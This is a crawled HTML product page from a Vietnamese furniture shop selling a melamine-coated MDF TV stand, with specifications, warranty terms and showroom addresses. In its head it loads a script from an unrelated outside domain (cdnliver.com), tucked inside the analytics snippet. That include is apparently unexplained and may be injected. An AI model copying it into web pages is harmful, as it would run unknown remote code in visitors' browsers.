

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithatthienphu.vn/ke-tivi-tp-08
body_size: 10387
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <!-- Basehref -->
<base href="https://noithatthienphu.vn/"/>

<!-- UTF-8 -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<!-- Title, Keywords, Description -->
<title>Kệ Tivi Tp-08</title>
<meta name="keywords" content="Kệ Tivi Tp-08"/>
<meta name="description" content="Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !! Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm… Màu sắc"/>

<!-- Robots -->
<meta name="robots" content="index,follow" />

<!-- Favicon -->
<link href="upload/photo/1047103731511887865257304998616438850072480o-6852.png" rel="shortcut icon" type="image/x-icon" />

<!-- Webmaster Tool -->
<meta name="google-site-verification" content="145uBiUa-hAsPwJv9xUdws1fiF8DNBpH_DSoSxPMhzY" />

<!-- GEO -->
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.823099;106.629664" />
<meta name="ICBM" content="10.823099, 106.629664" />

<!-- Author - Copyright -->
<meta name='revisit-after' content='1 days' />
<meta name="author" content="Nội Thất Thiên Phú Bình Dương" />
<meta name="copyright" content="Nội Thất Thiên Phú Bình Dương - [noithatthienphu01@gmail.com]" />

<!-- Facebook -->
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Nội Thất Thiên Phú Bình Dương" />
<meta property="og:title" content="Kệ Tivi Tp-08" />
<meta property="og:description" content="Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !! Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm… Màu sắc" />
<meta property="og:url" content="https://noithatthienphu.vn/ke-tivi-tp-08" />
<meta property="og:image" content="https://noithatthienphu.vn/thumbs/800x555x2/upload/product/ke-tivi-3-3019.jpg" />
<meta property="og:image:alt" content="Kệ Tivi Tp-08" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="555" />

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="noithatthienphu01@gmail.com" />
<meta name="twitter:creator" content="Nội Thất Thiên Phú Bình Dương" />
<meta property="og:url" content="https://noithatthienphu.vn/ke-tivi-tp-08" />
<meta property="og:title" content="Kệ Tivi Tp-08" />
<meta property="og:description" content="Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !! Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm… Màu sắc" />
<meta property="og:image" content="https://noithatthienphu.vn/thumbs/800x555x2/upload/product/ke-tivi-3-3019.jpg" />

<!-- Canonical -->
<link rel="canonical" href="https://noithatthienphu.vn/ke-tivi-tp-08" />

<!-- Chống đổi màu trên IOS -->
<meta name="format-detection" content="telephone=no">

<!-- Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">    <!-- Css Files -->
<link href="./assets/css/animate.min.css?v=aLWxx8xBaP" rel="stylesheet">
<link href="./assets/bootstrap/bootstrap.css?v=hfF40Uddu6" rel="stylesheet">
<link href="./assets/fontawesome512/all.css?v=LH6NVxwKTn" rel="stylesheet">
<link href="./assets/mmenu/mmenu.css?v=4ETbOc0pDb" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.css?v=Do60Fvm6y" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.style.css?v=A8wu7TExOJ" rel="stylesheet">
<link href="./assets/css/cart.css?v=RiApqX7mtX" rel="stylesheet">
<link href="./assets/slick/slick.css?v=E0VpjYufMU" rel="stylesheet">
<link href="./assets/magiczoomplus/magiczoomplus.css?v=HLDsUlebsH" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.carousel.css?v=FlRdlUo9PB" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.theme.default.css?v=7U1XP90wF5" rel="stylesheet">
<link href="./assets/css/style.css?v=2DdyvG0N56" rel="stylesheet">
<link href="./assets/swiper/swiper.css?v=HUq7HCqWf8" rel="stylesheet">
<link href="./assets/css/responsive.css?v=uHAYtH8NC" rel="stylesheet">

<!-- Background -->

<!-- Js Google Analytic -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V5C2BZ7BRB"></script>
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V5C2BZ7BRB');
</script>
<!-- Js Head -->
</head>
<body>
    <ul class="h-card hidden">
    <li class="h-fn fn">Nội Thất Thiên Phú Bình Dương</li>
    <li class="h-org org">Nội Thất Thiên Phú Bình Dương</li>
    <li class="h-tel tel">0916451789</li>
    <li><a class="u-url ul" href="https://noithatthienphu.vn/">https://noithatthienphu.vn/</a></li>
</ul>
<h1 class="hidden-seoh">Kệ Tivi Tp-08</h1><div id="top-bar" class="hidden-xs hidden-sm hidden-md hidden-lg">
	<div class="maxwidth">
		<marquee>Nội thất thiên phú xin chào quý khách</marquee>
        <p><span>8:00 - 17:00 T2 - CN</span></p>
	</div>
</div>
<div id="header">
	<div class="maxwidth">
		<a id="logo" href="index.php">
			<img onerror="this.src='thumbs/273x97x2/assets/images/noimage.png';" src="thumbs/273x97x2/upload/photo/1047103731511887865257304998616438850072480o-2712.png"/>
		</a>
		<div class="search w-clear hidden-lg hidden-md hidden-sm hidden-xs">
            <input type="text" id="keyword" placeholder="Nhập từ khóa cần tìm..." onkeypress="doEnter(event,'keyword');"/>
            <p onclick="onSearch('keyword');"><i class="fas fa-search"></i></p>
        </div>
		<div id="header-right" class="hidden-lg hidden-md hidden-sm hidden-xs">
			<div class="box-info">
				<img src="assets/images/ic-hotline.png" alt="icon hotline">
				<div class="box-info_detail">
					<p>Hotline:
						<span>0916 451 789</span>
					</p>
				</div>
			</div>
			<div class="box-info">
				<a href="gio-hang">
					<img src="assets/images/ic-cart.png" alt="icon cart">
					<div class="box-info_detail">
						<p>Giỏ hàng</p>
						<p>(<font>0</font>) sản phẩm</p>
					</div>
				</a>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div><div class="menu hidden-lg hidden-md hidden-sm hidden-xs">
    <div class="maxwidth">
       <ul>
            <li><a class="transition text-menu " href="trang-chu" title="Trang chủ">Trang chủ</a></li>
            <li><a class="transition text-menu " href="gioi-thieu" title="Giới thiệu">Giới thiệu</a></li>
                                                        <li>
                            <a class="transition text-menu" title="NỘI THẤT" href="noi-that">NỘI THẤT</a>
                                                            <ul>
                                                                            <li>
                                            <a class="transition" title="Nội Thất Phòng Khách" href="noi-that-phong-khach">Nội Thất Phòng Khách</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất PHÒNG NGỦ" href="noi-that-phong-ngu">Nội Thất PHÒNG NGỦ</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất  Nhà Bếp" href="noi-that-nha-bep">Nội Thất  Nhà Bếp</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất  Văn Phòng" href="noi-that-van-phong">Nội Thất  Văn Phòng</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất  Cafe - Bar" href="noi-that-cafe-bar">Nội Thất  Cafe - Bar</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a class="transition text-menu" title="SOFA GIA ĐÌNH" href="sofa">SOFA GIA ĐÌNH</a>
                                                            <ul>
                                                                            <li>
                                            <a class="transition" title="SOFA CAO CẤP" href="sofa-cao-cap">SOFA CAO CẤP</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="SOFA GIA ĐÌNH" href="sofa-gia-dinh">SOFA GIA ĐÌNH</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="SOFA TÂN CỔ ĐIỂN" href="sofa-tan-co-dien">SOFA TÂN CỔ ĐIỂN</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li><a class="transition text-menu " href="khuyen-mai" title="Khuyến mãi">Khuyến mãi</a></li>
            <li><a class="transition text-menu " href="tin-tuc" title="Tin tức">Tin tức</a></li>
            <li><a class="transition text-menu " href="lien-he" title="Liên hệ">Liên hệ</a></li>
        </ul>
        <div class="clear"></div>
    </div>
</div><div class="menu-res hidden-xl">
    <div class="menu-bar-res">
        <a id="hamburger" href="#menu" title="Menu"><span></span></a>
        <div class="search-res">
            <p class="icon-search transition"><i class="fa fa-search"></i></p>
            <div class="search-grid w-clear">
                <input type="text" name="keyword2" id="keyword2" placeholder="Nhập từ khóa cần tìm..." onkeypress="doEnter(event,'keyword2');"/>
                <p onclick="onSearch('keyword2');"><i class="fa fa-search"></i></p>
            </div>
        </div>
    </div>
    <nav id="menu">
        <ul>
        <li><a href="trang-chu" title="Trang chủ">Trang chủ</a></li>
        <li><a href="gioi-thieu" title="Giới thiệu">Giới thiệu</a></li>
                                            <li>
                        <a class="transition text-menu" title="NỘI THẤT" href="noi-that">NỘI THẤT</a>
                                                    <ul>
                                                                    <li>
                                        <a title="Nội Thất Phòng Khách" href="noi-that-phong-khach">Nội Thất Phòng Khách</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất PHÒNG NGỦ" href="noi-that-phong-ngu">Nội Thất PHÒNG NGỦ</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất  Nhà Bếp" href="noi-that-nha-bep">Nội Thất  Nhà Bếp</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất  Văn Phòng" href="noi-that-van-phong">Nội Thất  Văn Phòng</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất  Cafe - Bar" href="noi-that-cafe-bar">Nội Thất  Cafe - Bar</a>
                                                                            </li>
                                                            </ul>
                                            </li>
                                    <li>
                        <a class="transition text-menu" title="SOFA GIA ĐÌNH" href="sofa">SOFA GIA ĐÌNH</a>
                                                    <ul>
                                                                    <li>
                                        <a title="SOFA CAO CẤP" href="sofa-cao-cap">SOFA CAO CẤP</a>
                                                                            </li>
                                                                    <li>
                                        <a title="SOFA GIA ĐÌNH" href="sofa-gia-dinh">SOFA GIA ĐÌNH</a>
                                                                            </li>
                                                                    <li>
                                        <a title="SOFA TÂN CỔ ĐIỂN" href="sofa-tan-co-dien">SOFA TÂN CỔ ĐIỂN</a>
                                                                            </li>
                                                            </ul>
                                            </li>
                                <li><a href="khuyen-mai" title="Khuyến mãi">Khuyến mãi</a></li>
        <li><a href="tin-tuc" title="Tin tức">Tin tức</a></li>
        <li><a href="lien-he" title="Liên hệ">Liên hệ</a></li>
    </ul>
    </nav>
</div><div class="breadCrumbs"><div class="maxwidth"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="text-decoration-none" href="https://noithatthienphu.vn/"><span>Trang chủ</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://noithatthienphu.vn/san-pham"><span>Sản phẩm</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://noithatthienphu.vn/noi-that"><span>NỘI THẤT</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://noithatthienphu.vn/noi-that-phong-khach"><span>Nội Thất Phòng Khách</span></a></li><li class="breadcrumb-item active"><a class="text-decoration-none" href="https://noithatthienphu.vn/ke-tivi-tp-08"><span>Kệ Tivi Tp-08</span></a></li></ol><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type":"ListItem","position":1,"name":"S\u1ea3n ph\u1ea9m","item":"https:\/\/noithatthienphu.vn\/san-pham"},{"@type":"ListItem","position":2,"name":"N\u1ed8I TH\u1ea4T","item":"https:\/\/noithatthienphu.vn\/noi-that"},{"@type":"ListItem","position":3,"name":"N\u1ed9i Th\u1ea5t Ph\u00f2ng Kh\u00e1ch","item":"https:\/\/noithatthienphu.vn\/noi-that-phong-khach"},{"@type":"ListItem","position":4,"name":"K\u1ec7 Tivi Tp-08","item":"https:\/\/noithatthienphu.vn\/ke-tivi-tp-08"}]}</script></div></div>    <div id="main" class="wrap-main"><div class="maxwidth">
    <div class="content-main w-clear">
        <div class="row">
            <div class="col-lg-9">
                <div class="row">
                    <div class="col-md-7 w-clear">
                        <div class="left-pro-detail">
                                                        <div class="gallery-thumb-pro hidden-xs hidden-sm  hidden-md">
                                <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/ke-tivi-3-3019.jpg" title="Kệ Tivi Tp-08"><img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-3-3019.jpg" alt="Kệ Tivi Tp-08"></a>
                                                                <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/ke-tivi-3-1778.jpg" title="Kệ Tivi Tp-08">
                                    <img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-3-1778.jpg" alt="Kệ Tivi Tp-08">
                                </a>
                                                            </div>
                            <a id="Zoom-1" class="MagicZoom" data-options="zoomMode: off; hint: off; rightClick: true; selectorTrigger: hover; expandCaption: false; history: false;" href="watermark/product/550x530x2/upload/product/ke-tivi-3-3019.jpg" title="Kệ Tivi Tp-08"><img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-3-3019.jpg" alt="Kệ Tivi Tp-08"></a>
                            <div class="gallery-thumb-pro hidden-xl hidden-lg">
                                <p class="control-carousel prev-carousel prev-thumb-pro transition"><i class="fas fa-chevron-left"></i></p>
                                <div class="owl-carousel owl-theme owl-thumb-pro">
                                    <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/ke-tivi-3-3019.jpg" title="Kệ Tivi Tp-08"><img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-3-3019.jpg" alt="Kệ Tivi Tp-08"></a>
                                                                        <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/ke-tivi-3-1778.jpg" title="Kệ Tivi Tp-08">
                                        <img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-3-1778.jpg" alt="Kệ Tivi Tp-08">
                                    </a>
                                                                    </div>
                                <p class="control-carousel next-carousel next-thumb-pro transition"><i class="fas fa-chevron-right"></i></p>
                            </div>
                                                    </div>
                    </div>
                    <div class="col-md-5 w-clear">
                        <div class="right-pro-detail">
                            <p class="title-pro-detail">
                                Kệ Tivi Tp-08                            </p>
                            <ul class="attr-pro-detail">
                                <li class="w-clear">
                                    <label class="attr-label-pro-detail">
                                        Giá:</label>
                                    <div class="attr-content-pro-detail">
                                                                                <span class="price-new-pro-detail">
                                            </span>
                                        <span class="price-old-pro-detail">
                                            </span>
                                                                            </div>
                                </li>
                                <li class="w-clear">
                                    <label class="attr-label-pro-detail">
                                        Lượt xem:</label>
                                    <div class="attr-content-pro-detail">
                                        4268                                    </div>
                                </li>
                                                                                            </ul>
                            <div class="cart-pro-detail">
                                <div class="attr-content-pro-detail d-block">
                                    <div class="quantity-pro-detail">
                                       <span class="quantity-minus-pro-detail">-</span>
                                       <input type="number" class="qty-pro" min="1" value="1" readonly />
                                       <span class="quantity-plus-pro-detail">+</span>
                                    </div>
                                 </div>
                                <a class="transition addnow addcart text-decoration-none" data-id="116" data-action="addnow"><i class="fas fa-shopping-bag"></i><span>Thêm vào giỏ</span></a>
                            </div>
                            <div class="desc-pro-detail">
                                <div class="mota"><h3>Mô tả</h3></div>
                                <p>Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !!</p>

<p>Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm…</p>

<p>Màu sắc : Đỏ - Đen - Trắng- nâu vân gỗ- vàng vân gỗ</p>

<p>Kích thước: Tùy chọn theo nhu cầu từ phía khách hàng</p>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
                <div class="clear20"></div>
                <div class="tags-pro-detail w-clear">
                                    </div>
                <div class="clear20"></div>
                <div class="tabs-pro-detail">
                    <ul class="ul-tabs-pro-detail w-clear">
                        <li class="active transition" data-tabs="info-pro-detail">
                            Thông tin sản phẩm                        </li>
                        <li class="transition" data-tabs="commentfb-pro-detail">
                            Bình luận                        </li>
                    </ul>
                    <div class="content-tabs-pro-detail info-pro-detail active">
                        <ol>
	<li>NỘI THẤT THIÊN PHÚ là đơn vị uy tín và chuyên nghiệp hàng đầu trong thiết kế, trang trí nội ngoại thất.</li>
</ol>

<ul>
	<li>Miễn phí thiết kế nội thất trọn gói.</li>
	<li>Miễn phí vận chuyển và lắp đặt nội thất.</li>
	<li>Nội thất Thiên Phú chuyên.</li>
	<li>sản xuất,tư vấn, thiết kế, thi công trọn gói nội thất nhà bếp,phòng khách,phòng ngủ,văn phòng,khách sạn,căn hộ chung cư,.......</li>
	<li>chất liệu MDF lõi xanh chống ẩm phủ menamine,Acrylic...chống cong vênh,nứt nẻ và mối mọt.</li>
	<li>đội ngũ thiết kế thi công nhiều năm kinh nghiệm.</li>
</ul>

<p>       2. CAM KẾT UY TÍN - CHẤT LƯỢNG - GIÁ CẠNH TRANH</p>

<ul>
	<li>Bảo hành 3 năm.</li>
	<li>Bảo trì trọn đời sản phẩm.</li>
	<li>Tiến độ sản xuất 5-7 ngày.</li>
	<li>Đúng tiến độ,đúng chất liệu sản phẩm.</li>
</ul>

<p><img alt="" src="https://noithatthienphu.vn/upload/elfinder/ke-tivi-%20%283%29.JPG" style="width: 800px; height: 555px;" /></p>

<ul>
	<li>Chất liệu gỗ công nghiệp MDF hạn chế không cong vênh, mối mọt</li>
	<li>Màu sắc đa dạng, sang trọng với những gam màu trầm ấm</li>
	<li>Thiết kế đa năng tích hợp ngăn kéo và kệ sách đuôi giường</li>
	<li>Thiết kế theo phong cách hiện đại, đường nét đơn giản tinh tế</li>
	<li>Sản phẩm rất thích hợp với không gian sống của nhiều gia đình</li>
</ul>

<p><img alt="Nội Thất Thiên Phú Bình Dương" src="https://noithatthienphu.vn/upload/elfinder/van-phu-laminate-van-go.jpg" /></p>

<p><strong>Gỗ công nghiệp MDF cao cấp</strong></p>

<p>Được làm từ chất liệu gỗ công nghiệp MDF cao cấp đã qua xử lý đảm bảo chất lượng sản phẩm, hạn chế không cong vênh, không mối mọt. Sản phẩm có khả năng chống ẩm tốt nên rất phù hợp với điều kiện khí hậu Việt Nam.</p>

<p><strong>Chúng tôi luôn luôn hỗ trợ các Quý khách hàng nhiệt tình!</strong></p>

<p>NỘI THẤT THIÊN PHÚ</p>

<p>HOTLINE: 0916 451 789</p>

<p>Website: <a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.noithatthienphu.vn%2F%3Ffbclid%3DIwAR2-f8gROisKCrUkZD93rvM_6dKXELegPbBEln-OjhnhrBR6wr2O0i2DHZg&amp;h=AT0S8Ip8l_E0PbgZ6hz_t-7qpeQosumROzq3QwE17_7iOvXKoJgqWseqZ9k-XQQjPuEh8KXnB_uiPfXPtJl5ffPp1P88qH9TLizyO6J4jR2ytNFs_8uVK7lctAAoVPaIuKA8&amp;__tn__=-UK-R&amp;c[0]=AT091tUOLLH7eFoaMQU_xqURsh4lU_afld0e6E0XpmDGTAKSGvHJ-TNB2Gqct4f2f_5pbMCCxqsoWf3GQ7ACfbkGKegaoI0M7j5BO8Qfu8Hht8Z6fqmtVFegmbqWfNsekQO5mezyJtGUuIMrw91jJvDbSlXXpeKwV_ntJy84wjbGBQ" rel="nofollow noopener" role="link" tabindex="0" target="_blank">www.noithatthienphu.vn</a></p>

<p>Showroom 1: Số 200 Đường Nguyễn Chí Thanh, Phường Tương Bình Hiệp, TP.TDM</p>

<p>Showroom 2: Số 437 Quốc Lộ 13 , Khu Phố 4, Mỹ Phước , TX Bến Cát, Bình Dương</p>

<p>Xưởng Sản Xuất: Số 192 Đường Nguyễn Chí Thanh, Phường Tương Bình Hiệp, TP.TDM</p>
                    </div>
                    <div class="content-tabs-pro-detail commentfb-pro-detail">
                        <div class="fb-comments" data-href="https://noithatthienphu.vn/ke-tivi-tp-08" data-numposts="3" data-colorscheme="light" data-width="100%"></div>
                    </div>
                </div>
                <div class="clear20"></div>
                <div class="title-main"><h2>
                        Sản phẩm cùng loại</h2></div>
                <div class="content-main w-clear">
                    			<div class="product-all row"> 
							<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-21">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-21" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-21result-8822.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-21</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-20">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-20" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-20result-7045.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-20</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-19">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-19" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-19result-4939.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-19</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-18">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-18" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-18result-3337.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-18</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-17">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-17" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-17result-1272.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-17</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-16">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-16" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-16result-8943.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-16</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-15">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-15" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-15result-3221.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-15</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="tu-bep-tp-14">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Tủ Bếp TP-14" src="thumbs/285x220x1/upload/product/noi-that-nha-bep-14result-1882.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Tủ Bếp TP-14</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
							</div>
		                    <div class="clear"></div>
                    <div class="pagination-home">
                        <ul class='pagination justify-content-center mb-0'><li class='page-item'><a class='page-link'>Page 1 / 7</a></li><li class='page-item active'><a class='page-link'>1</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-08?p=2'>2</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-08?p=3'>3</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-08?p=4'>4</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-08?p=5'>5</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-08?p=6'>6</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-08?p=7'>7</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-08?p=2'>Next</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-08?p=7'>Last</a></li></ul>                    </div>
                </div>
            </div>
            <div class="col-lg-3 hidden-xs hidden-sm hidden-md"><div class="menu_mega">
<div class="title_menu">
    <span class="title_">Danh mục sản phẩm</span>
</div>
<div class="menu_all_site">
    <ul class='nav-left accordion'>
                <li class="nav-item lv1">
            <a title="NỘI THẤT" href="noi-that">
                NỘI THẤT            </a>
                            <ul class="nav-right_one">
                                        <li class="nav-item lv2">
                        <a title="Nội Thất Phòng Khách" href="noi-that-phong-khach">Nội Thất Phòng Khách</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất PHÒNG NGỦ" href="noi-that-phong-ngu">Nội Thất PHÒNG NGỦ</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất  Nhà Bếp" href="noi-that-nha-bep">Nội Thất  Nhà Bếp</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất  Văn Phòng" href="noi-that-van-phong">Nội Thất  Văn Phòng</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất  Cafe - Bar" href="noi-that-cafe-bar">Nội Thất  Cafe - Bar</a>
                                            </li>
                                    </ul>
                    </li>
                <li class="nav-item lv1">
            <a title="SOFA GIA ĐÌNH" href="sofa">
                SOFA GIA ĐÌNH            </a>
                            <ul class="nav-right_one">
                                        <li class="nav-item lv2">
                        <a title="SOFA CAO CẤP" href="sofa-cao-cap">SOFA CAO CẤP</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="SOFA GIA ĐÌNH" href="sofa-gia-dinh">SOFA GIA ĐÌNH</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="SOFA TÂN CỔ ĐIỂN" href="sofa-tan-co-dien">SOFA TÂN CỔ ĐIỂN</a>
                                            </li>
                                    </ul>
                    </li>
            </ul>
</div>
</div></div>
        </div>
        
    </div>
</div></div>
    <div id="footer">
    <div class="footer-article">
        <div class="maxwidth">
            <div class="row">
                <div class="col-md-5">
                    <div class="footer-news">
                        <div class="info-footer"><p><span style="font-size:28px;"><strong>NỘI THẤT THIÊN PHÚ</strong></span></p>

<p> </p>

